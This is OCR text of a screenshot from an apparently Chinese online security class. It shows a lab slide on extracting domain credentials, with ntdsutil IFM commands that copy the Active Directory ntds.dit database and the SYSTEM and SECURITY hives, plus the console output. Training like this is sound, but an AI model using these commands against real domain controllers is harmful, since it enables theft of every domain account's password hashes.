 上课中 00:45:35
网络安全就业推荐 bilibili
课堂
DC.de1ay.com - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
List-RDP-C...
20200925...
密码凭证...
SharpDec...
20200927_
域内密码凭...
20200927_域内密码凭证获取.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
9
10
11
12
13
14
15
16
17
内容
03
Ntdsutil
• 交互式
ntdsutil
activate instance ntds
ifm
create full <Drive>:\<Folder>
quit
quit
• 非交互
Ntdsutil "activate instance ntds" ifm create full C:\mingy quit quit
C:\Users\administrator>ntdsutil
ntdsutil: activate instance ntds
活动实例设置为“ntds”。
ntdsutil: ifm
ifm: create full c:\mingy
正在创建快照...
成功生成快照集 {509530ae-4108-4bc7-930b-f5b716cbc381}。
快照 {8aaedfbb-d49a-4d62-a2c4-bec6e58f0b59} 已作为 C:\$SNAP_202009270942_VOLUMEC
$\ 装载
已装载快照 {8aaedfbb-d49a-4d62-a2c4-bec6e58f0b59}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_202009270942_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: c:\mingy\Active Directory\ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
正在复制注册表文件...
正在复制 c:\mingy\registry\SYSTEM
正在复制 c:\mingy\registry\SECURITY
快照 {8aaedfbb-d49a-4d62-a2c4-bec6e58f0b59} 已卸载。
在 c:\mingy 中成功创建 IFM 媒体。
单击此处添加备注
幻灯片 第 14 张，共 35 张 中文(中国) 备注 批注 78%
本地磁盘 (C:)
搜索"本地磁盘 (C:)"
修改日期 类型 大小
2019/9/8 18:57 文件夹
2020/9/27 10:50 文件夹
2013/8/22 23:52 文件夹
2013/8/22 22:50 文件夹
2013/8/22 23:39 文件夹
2020/9/16 17:23 文件夹
2019/9/9 10:47 文件夹
2020/7/15 9:43 Windows Power... 434
2020/9/28 20:28 DIT 文件 20,496
2019/3/18 19:50 应用程序 339